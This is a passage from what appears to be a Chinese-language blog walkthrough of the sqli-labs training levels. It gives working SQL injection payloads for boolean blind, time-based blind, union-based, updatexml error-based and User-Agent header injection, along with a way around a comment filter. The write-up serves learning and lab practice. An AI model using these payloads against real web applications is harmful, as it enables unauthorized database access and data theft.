猜解时可以参考命名规则 MySQL命名规范_卫星恋天的博客-CSDN博客_mysql命名规范 提高效率
(ascii(substr(database(),1,1)))=115 返回正常,说明数据库名称第一位是s

(ascii(substr(database(),2,1)))=101 返回正常,说明数据库名称第一位是e

以此类推
3)猜解表名
(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=101 如果返回正常 说明数据库表名的第一个的第一位是e

以此类推
4)猜解列名
(ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1)))=105 如果返回正常 说明emails表中的列名的第一位是i

Less-9
时间盲注
同样按照盲注的手法,尝试后发现这里无论输入什么条件,回显的结果都是一个,这就证明无法用布尔盲注的做法了,要尝试使用时间盲注
语法格式 if(xx,sleep(),1)
if用来判断条件是否成立 当第一个条件满足时 会执行第二个条件
sleep用来延长页面显示时间 当第一个条件成立时 页面会延长显示时间
1)猜解库名长度
1' and if(length(database())=8,sleep(5),1) -- q

页面延时五秒显示 库名长度为8
2)猜解库名
if((ascii(substr(database(),1,1))=115),sleep(5),1)

页面演示五秒显示 库名第一个字符为s
以此类推
3)猜解表名
if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101),sleep(5),1)

4)猜解列名
if((ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1,1))=105),sleep(5),1)

Less-10
此题做法与之前一样 只是闭合的区别
1" and if(length(database())=8,sleep(5),1) -- q

后面步骤不再重复
Less-11
首先能发现,此题的传参方式是和以往是不相同的,这次变成了post传参,但他们的注入方式是差不多的
直接在username输入框中输入构造的payload
小技巧:尝试万能闭合:'or 1=1 -- q

1)查询字段数
'or 1=1 order by 2 -- q

'or 1=1 order by 3 -- q

字段数为2
2)显位
'union select 1,2 -- q

3)爆库
'union select 1,database() -- q

4)爆表
'union select 1,table_name from information_schema.tables where table_schema='security' -- q

5)爆列
'union select 1,column_name from information_schema.columns where table_schema='security' and table_name='emails' -- q

6)爆值
'union select 1,id from emails -- q

Less-12
此题只是构造闭合的区别
") or 1=1 -- q

后续步骤不再重复
Less-13
此题采用 updataxml报错注入
1)爆库
')or updatexml(1,concat('!',(select database()),'!'),1) -- q

2)爆表
')or updatexml(1,concat('!',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'!'),1) -- q

3)爆列
')or updatexml(1,concat('!',(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),'!'),1) -- q

4)爆值
')or updatexml(1,concat('!',(select id from emails limit 0,1),'!'),1) -- q

Less-14
此题也是做法一样 只是闭合的区别
此题闭合为 "or 1=1 -- q
后续步骤不再重复
Less-15
此题没有报错点 因此用盲注的做法
此题闭合为 'or 1=1 -- q
后续步骤不再重复
Less-16
此题采用盲注做法
此题闭合为 ")or 1=1 -- q
后续步骤不再重复
Less-17
此题采用updataxml报错方法
此题闭合为 'or 1=1 -- q
需要注意的是此题传参的地方在password 所以需要在下面的输入框输入payload 上面的随意
'or updatexml(1,concat('!',(select database()),'!'),1) -- q

Less-18(由于自身环境问题 一直到22题都没有做完)
请求头注入
此题很明显能看到ip地址的显示 自然而然的想到注入点在请求头部分

用burp抓包分析 根据上图在请求头部分进行注入

对User-Agent进行注入
截取到如下数据包

发送至重发器repeater 在重发器User-Agent中修改语句
'and updatexml(1,concat('!',(select database()),'!'),1) -- q

点击go 发现页面并没有变化

这是为什么呢? 打开源码进行分析
可以看到这条语句中 不止传参了User-agent 对后面两个参数也进行了传递

所以原来的payload只闭合了前面User-agent位置 后面两个参数并未闭合
根据以上 构造新的payload
' and updatexml(1,concat('!',(select database()),'!'),1),1,1)-- q
再次进行注入
//这里卡着了导致一直到22题都没有做
Less-23
注释过滤
此题采用updataxml报错 与之前题目不同的是 之前的注释符号都被过滤了 包括 -- #


这时就需要在语句后半部分再构造一个闭合
源码分析:
select * from * where id='' (原语句)
select * from * where id='1' and 1=1 or '1'='1' 这样就成功构造了闭合 我们放入的语句是 1' and 1=1 or '1'='1
根据上述构造payload
1' and updatexml(1,concat('!',database(),'!'),1) or '1'='1
代入url中 成功爆库
